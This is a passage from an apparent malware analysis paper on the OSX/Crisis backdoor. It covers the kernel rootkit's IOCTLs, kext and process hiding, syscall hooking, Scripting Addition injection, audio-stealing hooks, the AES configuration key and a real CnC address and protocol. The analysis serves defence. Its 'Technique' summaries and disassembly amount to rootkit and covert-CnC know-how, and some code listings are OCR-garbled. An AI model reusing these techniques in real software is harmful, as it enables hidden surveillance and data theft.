                   eax,0x807e7fc1
0x1054b75: jg
                   0x1054bb5
0x1054b77: cmp
                   eax,0x807aeebf
```

**Listing 4: Start Of IOCTL Handler** 

Having established a way to do dynamic analysis, the functionality of the kext can be studied

The list of IOCTLs supported by the kext and their details are summarized in Table 3.

| IOCTL Value | Arguments                             | Purposes                                              |
|-------------|---------------------------------------|-------------------------------------------------------|
| 807F6B0A    | OS Version Major, OS Version<br>Minor | Find sysent (system call entry table)                 |
| 807AEEBF    | Symbol Name Hash, Address in memory   | Symbol resolved                                       |
| 80FF6FDC    | Backdoor Name (user-name)             | Hide Process (pid is extracted from IOCTL parameters) |
| 807FFB23    | Backdoor Name (user-name)             | Unhide Process And Remove hooks                       |
| 80FF6B26    | Backdoor Name (user-name)             | Register a backdoor in list                           |
| 207BEE7A    | None                                  | Hide Kext In OSArray                                  |
| 807E7FC2    | Directory Name                        | Hide Directory                                        |
| 407E6B23    | None                                  | Get Number Of<br>Registered/Connected Backdoors       |

Table 3: List Of IOCTL Values And Their Purposes.

The backdoor, connects to the kext sending it the IOCTL 80FF6B26, along with the user-name to register itself with the kext. Only registered backdoors can interact with the kext and send any other IOCTLs.

One of the most interesting features of OSX/Crisis is the technique it uses to obtain the address of certain symbols in the kernel memory. This is called symbol resolution and is done in user-land by the core backdoor and passed to the kernel root kit in an IOCTL. The IOCTL number 807AEEBF carries this information. The backdoor uses obfuscation just like the dropper to avoid using actual symbol names. It uses hashes, which are compared to the hashes of the full list of symbols in the kernel. The symbol address of a matched hash is then passed down in the IOCTL to the kext.

The function 'solveKernelSymbolsForKext' finds the address corresponding to

the hash of a symbol name. For a list of hashed symbol names, the function hashes each symbol in /mach kernel and compares the requisite hash to this list. When a hash matches, it sends the IOCTL 807AEEBF down to the kext giving the hash and the address of the resolved symbol in memory. An IDAPython script to de-obfuscate this code by converting the hash to its corresponding symbol name is given in the Appendix A1, Section 13.1.4. The script adds a comment to the code to show what symbol is resolved as shown below:

```
(esp], etc.
dword ptr [esp+4], ODD2C 36D6h ; _kmod
_findSymbolInFatBinary
          [ebp+var_98], ODD2C36D6h
          [ebp+var_94], eax
          eax, ds:(dword_575F4 - 0E067h)[esi]
mov
lea
mov
                [ebp+var_98]
          dword ptr [esp+4], 807AEEBFh; unsigned __int32
```

Figure 33: Use Of Hashes Instead Of Symbol Names

Figure 33 shows the backdoor finding the address of kmod (hash DD2C36D6) in /mach kernel and then sending it down to the kext with IOCTL 807AEEBF. The comment "kmod", added by the de-obfuscation script makes this clear.

The following screenshot shows the kext, processing the IOCTL, and storing the address of kmod in the i kmod global variable:

| text:00000B77              | cmp                      | eax, 807AEEBFh ; <- symbol resolved ioctl            |
|----------------------------|--------------------------|------------------------------------------------------|
| text:00000B7C              | jnz                      | loc_CDA                                              |
| text:00000EA5 text:0000EAB | cmp<br>jnz<br>mov<br>mov | eax, ODD2C36D6h loc_CF9 esi, [esi+4] ds: i kmod, esi |

Figure 34: Handling of IOCTL 807AEEBF Stores The Address Of \_kmod Into \_i\_kmod Within The Driver

The following symbols are resolved and passed to the kext:

```
IORecursiveLockLock
 ZN6OSKext21lookupKextWithLoadTagEj
```

```
allproc
 kmod
 nprocs
 nsysent
 proc list lock
proc list unlock
proc lock
proc unlock
tasks
tasks count
tasks threads lock
```

**Technique**: To bypass the problem of finding symbol addresses when running in kernel space, symbols can be resolved in user-land and sent down to the a rootkit kext in IOCTLs.

Note that not all of these symbols are actually used in the kext. This shows that either some functionality was to be implemented and was not, or some has been removed. One case is that of the kmod symbol which points to the start of the kmod info t linked list of loaded kernel extensions. The function where this is used is called " hide kext leopard" but it is not called by any code.

The actual code used to hide the kext is in a function called hide kext osarray, which is called when the IOCTL 207BEE7A is received. This function uses a trick to locate the sLoadedKexts OSArray in memory. Crisis kext has to resort to this trick because the symbol is no longer exported and cannot be discovered directly in user mode and passed down to the kext in an IOCTL like other symbols. Hence it has to be found in kernel memory by the kext itself.

To determine the address of sLoadedKexts, Crisis parses the code of the function OSKext::lookupKextWithLoadTag, the symbol exported as ZN6OSKext21lookupKextWithLoadTagEj. This function references the sLoadedKexts OSArray in code, and hence it contains the address of that array in code.

The relevant disassembly of the function OSKext::lookupKextWithLoadTag is given in Figure 35. Clearly, the sLoadedKexts OSArray comes next to the first call instruction (0xE8). The rootkit code, looks for the first 0xE8 in code, ensures that this is a call to a method (starts with 0x55), and then treats the DWORD 6 bytes from the start of the call instruction as the sLoadedKexts OSArray.

```
text:0082A6C2
                                                                  ; CODE XREF: _OSKextRetainKextWithLoadTag+35[p
text:0082A6C2
text:0082A6C2
                                                                   ; _OSKextReleaseKextWithLoadTag+351p
text:0082A6C2 var_20
                                     = dword ptr -20h
                                    = dword ptr -1Ch
= dword ptr -18h
= dword ptr -14h
text:0082A6C2 var_1C
text:0082A6C2 var_18
text:0082A6C2 var_14
                                    = byte ptr -0Dh
= dword ptr -0Ch
= dword ptr -8
text:0082A6C2 var_D
text:0082A6C2 var_C
text:0082A6C2 var_8
text:0082A6C2 var_4
text:0082A6C2 arg_0
                                     = dword ptr
text:0082A6C2
text:0082A6C2
text:0082A6C3
                                     push
                                               ebp, esp
esp, 28h
text:0082A6C5
                                     sub
text:0082A6C8
text:0082A6CB
                                               eax, [ebp+arg_0]
                                               [ebp+var_4], eax
[ebp+var_14], 0
eax, ds:_ZL9sKextLock ; sKextLock
                                     mov
text:0082A6CE
text:0082A6D5
text:0082A6DA
                                               [esp], eax
_IORecursiveLockLock
text:0082A6DD
                                              text:0082A6E2
text:0082A6E7
```

Figure 35: lookupKextWithLoadTag Disassembly Showing Reference to **sLoadedKexts** 



Figure 36: Crisis Kext Parsing Code Of OSKext::lookupKextWithTag To Locate sLoadedKext Address

**Technique**: The address of sLoadedKext can be obtained by parsing the code of OSKext::lookupKextWithLoadTag in memory. The sLoadedKext is an array of loaded kexts and the rootkit can remove itself from that list without affecting system stability.

Now that the sLoadedKexts OSArray is known, the code locates the kext with name "com.apple.mdworker". If it is the last kext in the list, the code simply reduces the list size by 1. If it is not the last kext in the list, the code modifies the list copying the last kext in place of the rootkit kext and reduces the list size by 1. This takes care of hiding

the kext itself. Once this is done, listing of all loaded kexts such as through command "kextstat" will not show this kext in the list.

Note that out of the box, the kext will crash in OSX Lion (at least in xnu debug-1699.32.7) trying to hide itself. A small patch can fix the issue. The root cause of the crash is that code expects the kmod info member to be at an offset of 0x28, whereas it is, in fact, at an offset of 0x2C. The crash happens because the code tries to dereference a bad pointer.

```
; sLoadedKext->array
        edi,
             [esi+10h]
        eax,
add
                           offset aCom apple mdwo ;
        short loc_12D8
                       ; jump taken if rookit is the last kext
```

Figure 37: Incorrect Offset Of kmod info Member Causing A Kernel Panic

**Technique**: BSD Rootkit techniques such as process hiding can be used effectively with Mac OS X.

**Tip**: At times small patches fixing code can avoid kernel panics and help with dynamic analysis; malware creators may fix such bugs in later versions.

The rootkit provides facilities to hide directories as well. This is done by replacing functions in the system call table (sysent), with trojanized functions that call the original functions and then cherry pick responses returned in the caller's buffer based on certain criteria. The handlers for the following system calls are replaced:

- SYS getdirentries,
- SYS getdirentriesattr
- SYS getdirentries64

The following code snippet shows handler function for SYS getdirentries being replaced by hook getdirentries. This function calls the original handler and then compares the returned list with a list of exclusions stored for each registered backdoor. If the directory name is present in the exclusion list, it is skipped. This process is very similar to the technique of SSDT table hooking in Windows (skape & Skywing, 2008).

```
eax, ds:__sysent
ecx, [eax+1264h]; copy original handler
ds:_real_getdirentries, ecx; save original handler
dword ptr [eax+1264h], offset _hook_getdirentries; replace with rogue handler
ds:_fl_getdire_b, 1; set_global variable for hooking
text:00000045
text:0000004A
text:00000050
text:00000056
text:00000060
```

Figure 38: System Entry Table Hooking

In addition to hiding files and directories, the rootkit can also hide processes. To hide a process, it uses Direct Kernel Object Manipulation. It finds the base of process list in the kernel (allproc) and then unlinks the node holding the information of the process to be hidden.

The symbol allproc points to a doubly linked list of struct proc, defined in the following header file:

```
struct proc {
       LIST_ENTRY(proc) p_list;
                                            /* List of all processes. */
       void *
                                            /* corresponding task (static)*/
                                           /* Pointer to parent process.(LL) */
       struct proc * p pptr;
       /* process's parent pid number */
                                           /* process group id of the process (LL)*/
                    p_pgrpid;
                    p_uid;
       uid t
```

**Listing 5: struct proc Showing Process Id** 

The process hiding code runs partially in Mac OS X version 10.7.5. While, it is able to hide the process, itself, the code is not able to remove the process from the list of sibling processes. This is because the process structure has changed from OS X Snow Leopard (10.6) to OS X Lion (10.7) in the XNU kernel. As a result the offsets of the list of sibling processes has changed:

```
/* Pointer to parent process.(LL) */
struct proc * p pptr;
/* process's parent pid number */
pid t
           p_pgrpid;
                                 /* process group id of the process (LL)*/
uid_t
           p_uid;
           p_gid;
gid t
           p_ruid;
uid t
            p_rgid;
gid t
            p_svuid;
uid t
           p_svgid;
gid t
uint64 t
                                 /* process uniqe ID */
            p_uniqueid;
lck mtx t
            p mlock;
                                 /* mutex lock for proc */
```

Listing 6: Changes In proc struct Between OSX 10.6 To 10.7

The diff above shows new fields that have been added.



Figure 39: Comments Showing Offsets To Be Changed For Process Hiding.

However, fortunately the rootkit code does not crash on OS X Lion. It simply accesses the values of p mlock as if they were a linked list and does not cause any major operational problems.

In conclusion, OSX/Crisis has a compact, but feature rich kernel rootkit, which has several interesting characteristics, though it seems to have fallen into disuse with

newer version of OS X. It is probably being abandoned in favor of user-land rootkit techniques.

# 7. Crisis Core Backdoor: Code Injection

Process injection is commonly seen in malware on Windows. It allows the malware to evade antivirus or modify run-time process behavior by hooking functions for implementing user-land rootkits and stealing information or injecting fields into web forms (Man-In-The-Browser).

On Windows, several methods of process injection are possible. Two commonly seen ones are:

- Hollow Process Injection the target process is created in suspension, and its code is replaced with malicious code, so that when the main thread is resumed, malicious code executes. Whereas for all intents and purposes, the OS structures show that the original target process is running.
- DLL Injection A DLL (Dynamically Linked Library) is loaded into a running target process by either creating a remote-thread that loads the DLL or causing the DLL to be loaded upon an event using the SetWindowsHook technique (Lukan, 2013).

Crisis uses a technique in Mac OS X roughly equivalent to the Windows' DLLInjection through SetWindowsHook method discussed above.

It drops a library and sends an event causing the library to be loaded by the host process. The mechanism is used in some legitimate products such as 1 password and the process is explained in a blog post (Ballard, 2009).

In brief, Mac OS X supports a scripting language called AppleScript that allows

an application to be scripted and its UI elements controlled. AppleScript controls the host application by sending it predefined events.

The set of pre-defined events can be supplemented and extended using Scripting Additions that allows defining new events and their handlers. A Scripting Addition is packaged as a bundle, with a name ending in ".osax", which contains at a minimum, the following components:

- A resource file that describes the new event(s) being added.
- A library that exports an event handler for that event and implements functionality to handle it.
- An Info plist that glues the bundle together relating the event to the handler.

The script addition can then be placed in specific locations such as /System/Library/ScriptingAdditions or /Library/ScriptingAdditions or \$HOME/Library/ScriptingAdditions. Any new process that supports AppleScript will load the Scripting Addition when it starts.

The final piece of the puzzle is how to load the Scripting Addition into a process that is already running. For this, crisis uses an esoteric predefined event that causes the running process to refresh its Scripting Addition handlers. This is the event with id ascr/gdut (Get Dynamic User Terminology). A reference for it can be found in an Apple Technical Q&A (Apple, 2001). For Mac OS X Lion, the backdoor creates a new core backdoor process (IZsROY7X.-MP) passing a -p argument along with the target pid (Process ID).

Crisis abuses this technology to load a malicious library as a Scripting Addition into all running applications. It creates an osax at the following path:

/Users/\$USER/Library/ScriptingAdditions/appleHID/

The following files are created within the bundle:

- Contents/Info.plist (Section 13.5.4 OSAX Script Addition Property List)
- Contents/MacOS/lUnsA3Ci.Bz7
- Contents/Resources/appleOsax.r (13.5.50SAX Resource File For New Event)

The resource file appleOsax.r defines an event with id RCSe/load (Load RCS), which the backdoor sends to the injection target after the ascr/gdut event. The event handler for this event is defined in the Info.plist as the function InjectEventHandler, which the injected library dutifully exports. The InjectEventHandler function simply saves the pid of the backdoor in a global variable and returns.



Figure 40: InjectEventHandler Function Saving Backdoor PID in Global Variable

This data is then used later to create a user-land rootkit. The precise mechanism of this rootkit is discussed in Section 8 on Crisis Backdoor Agents: Hooking And Swizzling, although, it is clear from the following screenshot in Figure 41 that if the bundle id of the main bundle is "com.apple.ActivityMonitor", the code is calling a method called hideCoreFromAM. The AM in the function's name evidently stands for "Activity Monitor", and its job is to hide the backdoor process given by \_gBackdoorPID, from showing up in Activity Monitor.



Figure 41: The Code to Hide Backdoor Process From Activity Monitor

Even though static analysis is a powerful tool, it is often essential to do dynamic analysis to see the run time behaviour of the code in action. This can make the purpose of certain functions/variables easier to understand and prove or disprove assumptions made during static analysis. However, unlike debugging an executable file, which can be started in a debugger, performing dynamic analysis on a library that gets injected into another process is a slightly more involved process.

To debug the injected library, a debugger can be attached to the target process injection. Next a breakpoint can be placed on the function prior CFBundleDlfcnLoadBundle of the CoreFoundation library. This function initiates the loading of the injected bundle. Once the ascr/gdut event is sent to the target process, and the injection library has to be loaded, this breakpoint will be hit. Now another breakpoint can be placed on call load methods function exported by the objective-c library. This function is responsible for calling the load method (entry point) of the loaded library. Within the "call load methods" function, it is easy to locate the call to the load method(s) of the loaded library giving us a chance to debug the library starting from the initial entry point.

Technique: Mac malware can use Scripting Additions To Inject Libraries into all scriptable applications. The injection can be done at run time by sending the ascr/gdut event to the target process, without the need for the application to be restarted.

**Tip**: To debug a library injected as a Scripting Addition, starting from the point of loading, a breakpoint should be placed at CFBundleDlfcnLoadBundle followed by another one on call load methods after the first one is hit.

# 8. Crisis Backdoor Agents: Hooking And Swizzling

Crisis backdoor agents are injected into individual processes and implement userland rootkit and data stealing routines. As shown in the component overview of Figure 22, they get injected into processes like Skype and Address book to steal data, and in Activity Monitor to hide the backdoor. This code is implemented by the OSAX bundle library discussed in Section 7.

A backdoor agent uses two techniques to do its job:

- 1. Function hooking provided by mach override package
- 2. Method swizzling for Objective-C APIs

The mach\_override package (Rentzsch, 2013) implements run-time patching of a target function. It is similar to the Detours library in Microsoft Windows provided by Microsoft Research (Hunt & Brubacher, 1999).

Mach override works by allocating two regions (Branch Islands) of writeable and executable virtual memory called:

- 1. Escape Island (mandatory)
- 2. Re-entry Island (optional) Escape Island consists of a jump instruction to the function that is intended to

replace or over-ride Mac OS X. The memory containing the target function is made writeable using 'mprotect' function. The first instruction is replaced with a branch to the escape island. The escape island has a jump to the replacement function, which will implement custom behaviour over the target function. Optionally, the mach override package allows defining re-entry code, in the re-entry island, which executes the original first instruction of the target function, which was replaced with the branch. It then jumps to the second instruction of the target function, thereby causing the original code to execute again before returning results to the caller.

The following figure shows a logical view of this process:



Figure 42: Mach Override Function Hooking.

Crisis uses this technique to hook the AudioDeviceIOProc functions to record input and output of audio devices to log and exfiltrate calls made on the infected host.

```
text:00003E87
                                         eax, ds:(__real_AudioDeviceAddIOProc_ptr - 3242h)[esi]
text:00003E8D
                                         [esp+0Ch], eax
eax, ds:(_hook_AudioDeviceAddIOProc_ptr - 3242h)[esi]
                                mov
text:00003E91
                                mov
text:00003E97
                                         [esp+8], eax
                                mov
text:00003E9B
                                         edi, (aCoreaudio - 3242h)[esi] ; "CoreAudio"
text:00003EA1
                                         [esp+4], edi
                                mov
                                         eax, (a_audiodevicead - 3242h)[esi] ; "_AudioDeviceAddIOProc"
text:00003EA5
                                lea
text:00003EAB
                                mov
                                         [esp], eax
text:00003EAE
                                call
                                         mach_override
```

Figure 43: Code Showing Replacement Of AudioDeviceAddIOProc

In the above example, the AudioDeviceAddIOProc function is being replaced with hook AudioDeviceAddIOProc function.

The second technique used by Crisis is unique to Objective-C code. Objective-C code creates a list of methods of a class where each node contains the name of the method, its definition/prototype and a pointer to its implementation. This means that the implementation of the method lives independently of its name and the mapping between the name and implementation can be changed.

This is done through a process called method swizzling. Method swizzling allows the implementation of a method to be replaced with another implementation, so that the original selector now maps to the new method and the new selector maps to the original one. It is a straight swap between names and implementations. This technique allows the replacement method to call the original method and modify the results returned, thus achieving the same result as function hooking, without any major modification of the memory. The method is discussed in more detail in (Nutting, 2002), which also gives a sample implementation.

Crisis backdoor agent makes extensive use of method swizzling. For example it implements a user-land rootkit, hiding the presence of core backdoor module from Activity Monitor. As discussed in Section 6, the kernel rootkit needs some modifications to work with Mac OS X Lion. The user-land rootkit is able plug that gap. Crisis swizzles the methods of SMProcessController class to remove the process id, which matches the Core backdoor process, thereby hiding it in Activity Monitor.

```
; DATA XREF: mySMProcessController_outlineViewHook_ebx, ds:(msg_outlineViewHook_numberOfChildrenOfItem_ - 30E9h)[esi]
[esp+4], ebx
[esp], edi
__class_getMethodImplementation
ecx, ds:(msg_outlineView_numberOfChildrenOfItem_ - 30E9h)[esi]
[esp+6Ch], ebx
[esp+8], eax
[esp+8], eax
[esp+4], ecx
eax, [ebp+var 101
 text:000031B9 loc 31B9:
                                                                                                                                                                                                                                                                                                         k numberOfChildrenOfItem lo
text:000031B9
text:000031BF
text:000031C3
text:000031C6
text:000031CB
                                                                                       call
text:000031CB
text:000031D1
text:000031D5
text:000031D9
                                                                                                            ebx, ds:(msg_filteredProcessesHook - 30E9h)[esi]
[esp+4], ebx
[esp], edi
_class_getMethodImplementation
ecx, ds:(msg_filteredProcesses - 30E9h)[esi]
[esp+0ch], ebx
[esp+8], eax
[esp+8], eax
[esp+8], ecx
[esp+4], ecx
text:000031DD
text:000031E0
text:000031E3
text:000031E8
 text:000031E8 loc_31E8:
text:000031E8
text:000031E8
text:000031F2
text:000031F5
text:000031FA
text:00003200
text:00003204
                                                                                       mov
mov
call
mov
mov
                                                                                                              eax, [ebp+var_10]
[esp], eax
_swizzleByAddingIMP
 text:0000320C
text:0000320F
text:00003212
```

Figure 44: Replacing filteredProcess Method With filteredProcessHook Method **Using Method swizzling** 

Figure 44 show how a Crisis backdoor agent injected into Activity Monitor replaces SMProcessController::outlineView:numberOfChildrenOfItem with mySMProcessController::outlineViewHook:numberOfChildrenOfItem. It also replaces SMProcessController::filteredProcess with mySMProcessController::filteredProcessHook method. These two hooks skip a process with process id that matches the backdoor process and decrement the total number of child processes to hide the Core backdoor process.

The agent also uses method swizzling extensively to replace API methods with wrappers that log and steal information, which is then communicated to the core backdoor module. The core backdoor logs this data and eventually ex-filtrates it to the CnC server.

**Technique**: Run time hooking in Mac OS X can be achieved by using mach override function for C Code and method swizzling for Objective-C code. Both provide stable, well-tested user-level hooking mechanisms.

# 9. Core Backdoor: Configuration

Encrypted backdoor configuration is saved in the file called eiYNz1gd.Cfp in the sample under analysis. This is the initial configuration. The file is encrypted with AES-128, though the key length is 64 bytes instead of 32 bytes. It is likely that this was done to allow support for AES-256 if needed in the future.

The key can be easily recovered using an IDA Script that looks for the symbol gConfAesKey. The script is provided in Appendix A1, Section 13.1.5. Note that it will only work with a sample in which symbols have not been stripped.

The configuration is appended with its SHA1 hash and encrypted with the 16-byte key using AES-128 with PKCS#5 padding and no IV (Initialization Vector) in CBC mode.

For the sample under analysis the key is:

#### A6 F7 F3 41 23 A6 A1 AB 12 FA E0 AA 61 D0 2C 2D

Another script is provided to decode the configuration file. The decoded configuration is given in Section 13.5.6 in the Appendices.

The configuration enables or disabled built in functionality such as key-logging, camera capture, password stealing etc., sets the IP of the CnC server and configures malware components.

#### **10**. Core Backdoor: Network Command And Control

The backdoor configuration contains the IP address of a CnC server:

```
"desc": "SYNC",
      "subactions": [
              "action": "synchronize",
              "host": "176.58.100.37",
}
```

Crisis backdoor communicates with its CnC server using a proprietary protocol. The protocol consists of binary messages, AES128 encrypted and sent over an HTTP channel. The encryption key for the initial communication can be extracted using the script provided in Section 13.1.5 in the Appendices. It is pointed to by the global variable called "\_gBackdoorSignature":

\_gBackdoorSignature:

```
6D 11 7C 40 73 91 6F D9
                        16 F8 D5 C1 9E D0 57 11
```

A sample initial POST request sent to the CnC server is shown:

```
POST / HTTP/1.1
Host: 176.58.100.37:80
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10 6 7; en-us) AppleWebKit/534.16+ (KHTML, like Gecko) Version/5.0.3
Safari/533.19.4
Content-Length: 112
Accept: */*
Content-Type: application/octet-stream
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
....X..]....y....r.e<."..B..D....4`M.#.J{.CX
...A6....|.F.I...E......ga..8...k...TQ.^z.S..
..w..dfRj.-J.+
```

Figure 45: Packet Capture Showing Initial POST Request

Headers such as User-Agent are hardcoded in the backdoor code:

```
eax, ds:(msg_setValue_forHTTPHeaderField_ - 27F47h)[esi]
mov
1ea
        ecx, (cfstr_UserAgent.isa - 27F47h)[esi] ; "User-Agent'
mov
        [esp+0Ch], ecx
1ea
        ecx, (cfstr_Mozilla5_OMaci.isa - 27F47h)[esi]; "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; en-us) App.
mov
mov
        [esp+4], eax
mov
        [esp], ebx
call
         objc_msgSend
```

Figure 46: Hardcoded User-Agent String

The backdoor supports several different operations/commands such as:

| Operation      | Class Implemented        | Purpose                                             |
|----------------|--------------------------|-----------------------------------------------------|
| Authentication | AuthNetworkOperation     | Authenticate Agent With Server And Get Session Key. |
| Identity       | IDNetworkOperation       | Unknown                                             |
| Configuration  | ConfNetworkOperation     | Configuration Updates                               |
| Download       | DownloadNetworkOperation | Download from URL                                   |
| Upload         | UploadNetworkOperation   | Upload to URL                                       |
| FileSystem     | FSNetworkOperation       | Operations related to host file system              |
| Log            | LogNetworkOperation      | Logging/Exfiltration                                |
| Bye            | ByeNetworkOperation      | End of Communications                               |

Table 4: Showing Operations/Commands Supported By Crisis Backdoor

For example, the initial POST in Figure 45 shows an AUTH request in an HTTP dissected packet capture in Wireshark.

We created a fake CnC server to interact with the backdoor. This server script is provided in Section 13.2.3. At present, it can only handle Authentication requests and respond with the command to uninstall the backdoor.

The authentication request is a 0x60 byte string, which consists of the following fields:

| Field       | Offset | Size |
|-------------|--------|------|
| Nonce 1     | 0x0    | 0x10 |
| Nonce 2     | 0x10   | 0x10 |
| Backdoor ID | 0x20   | 0x10 |
| UUID        | 0x30   | 0x14 |
| Agent Type  | 0x44   | 0x10 |
| Outer SHA1  | 0x54   | 0x14 |

**Table 5: Crisis Auth Request Packet Format** 

A sample of decoded request is shown below:

```
---Decoded---
000000000: 98 6b 25 43 c2 d6 c4 22 8c 4a 5a 2f 83 f8 00 29 |.k%c...".JZ/...)|
00000010: 33 bf 08 09 28 d6 94 5e 8a 43 57 0a 0c 56 3d 43 | 3...(..^.CW..V=C| 00000020: 64 38 64 32 30 30 30 30 30 30 30 30 33 37 00 00 | d8d20000040037..|
00000030: 9a 04 d8 ef 9d 44 5a 8c 92 91 e4 c5 25 1f 6d 88 |.....bz.....%.m.|
00000040: 54 ba ff 81 4f 53 58 00 00 00 00 00 00 00 00 |T...osx......
00000050: 00 00 00 00 6c 47 13 4f 6d ae 7a 7c d4 79 62 f7 |....1G.Om.z|.yb.|
00000060: ce 18 72 6d b6 ea a5 f3 08 08 08 08 08 08 08 |..rm.......
```

Figure 47: Decoding Of Fields In A Decrypted AUTH Request

The interpreted fields in the above request are shown below:

```
Nonce1:
               986b2543c2d6c4228c4a5a2f83f80029
Nonce2:
               33bf080928d6945e8a43570a0c563d43
               d8d20000040037 (64386432303030303034303033370000)
Backdoor id:
UUID:
               9a04d8ef9d445a8c9291e4c5251f6d8854baff81
OSX_String:
               Outer SHA1:
               6c47134f6dae7a7cd47962f7ce18726db6eaa5f3
Padding:
               08 08 08 08 08 08 08
```

The UUID is calculated as the SHA1 sum of the username string appended to the serial number string:

#### SHA1("SerialNumber"+"Username")

The serial number can be retrieved from the terminal by using the following command:

```
| ioreg -l | grep IOPlatformSerialNumber | awk '{print $4}' | awk -F"\""
'{print $2}'
```

In response, Crisis expects a 200 OK HTTP response with a 0x40 byte content as shown in Figure 48.

```
[ebp+var_110], eax
eax, [ebp+var_110]
ecx, ds:(msg_length - 22A6Ah)[esi]
mov
             [esp], eax
_objc_msgSend
eax, 40h
LengthIs40
call
                                          ; response length must be 0x40 bytes
```

Figure 48: Code Checking For Response Length of 0x40

The content of the HTTP response, as illustrated in Figure 49, consists of two parts:

- 1. First 0x20 bytes encrypted with a fixed key same key used to encrypt the request
- 2. Second 0x20 bytes encrypted with a per-session key.



Figure 49: Logical View of AUTH Response

The first 0x20 bytes, consists of two 0x10 byte unknown values. The fake server script, sets them to a strings of 'A's and 'B's. These are encrypted with " gBackdoorSignature" key value mentioned before.

The first unknown (Unknown1) is used to create the session key:

```
session key = SHA1(
                     CONF KEY + Unknown1 + Nonce1 )
```

Where CONF KEY is the configuration encryption/decryption key. Nonce1 is the first nonce sent by the backdoor to the server in its AUTH request.

The session key is used to encrypt a 0x20 byte value. This value contains the Nonce2 sent by the backdoor before. Followed by a DWORD command and an Unknown 0x0C byte value.

The backdoor code considers the server authenticated if the first 0x10 bytes of the second part of the response payload, decoded using the session key, matches the original Nonce2 sent by the backdoor in its AUTH request. If this check passes, the code executes instructions matching the command type sent.

For example, the Command 0x0A000000 is the Uninstall command. The fake CnC server script given in Appendix A1 sends this command and as a result Crisis gets uninstalled from the infected host.

```
[ebp+var_128], eax ; response[0x20:0x30]
eax, [ebp+var_D8] ; Nonce2 - sent before
ecx, [ebp+var_128]
mov
            edx, ds:(msg_isEqualToData_ - 22A6Ah)[esi]
mov
             [esp+8], ecx
[esp+4], edx
mov
mov
mov
             [esp], eax
  objc_msgSend
                                    ; response[0x20:0x30] == Nonce2
```

Figure 50: Code processing AUTH Response Making Checks For Authentication

**Technique**: A custom binary protocol, encrypted with a symmetric key cipher going over HTTP, can be an effective way to hide a CnC channel.

**Tip**: Due to the use of symmetric key cryptosystem, analysis of the backdoor alone is sufficient for creating a fake CnC Server since there is a shared secret.

Overall, the CnC protocol of Crisis is moderately secure - it provides confidentiality and integrity but not proper authenticity and non-repudiation. In effect, this allows anyone to spoof a CnC server or become a Man-In-the-Middle. Although the code defines many commands, the author did not study the CnC protocol comprehensively.

# Summary

During the analysis of Crisis, several offensive code techniques were learnt. Some tips to make such analysis were also discussed. These are summarized here.

## 11.1. Techniques

During the course of this research, several techniques used by Crisis to implement offensive code on Mac OS X were identified. These techniques are given below:

- Mac malware can have an entry point in a custom segment. This throws off some debuggers and analysis tools.
- Instead of calling API methods, malware may use INT 80 directly to obfuscate code and hide its true intent.
- Malware can also obfuscate its code by replacing all library import function names with a hashing function. All functions exported by a library are then hashed and the hash compared to determine the actual function name to be called.
- Malware code written in Objective-C requires specialized knowledge to reverse and can be harder to disassemble.
- One way of detecting the presence of a debugger in a Mac OS X process is to check the P TRACED flag in the extern proc struct returned by an appropriate sysctl call.
- Mac malware can ensure that only a single malware process runs at a time by registering a named port. The existence of this named port can indicate prior or ongoing infection.
- BSD Kernel Rootkit techniques such as process hiding can be used effectively with Mac OS X.
- To bypass the problem of finding symbol addresses when running in kernel space, symbols can be resolved in user-land and sent down to the a rootkit kext in IOCTLs.
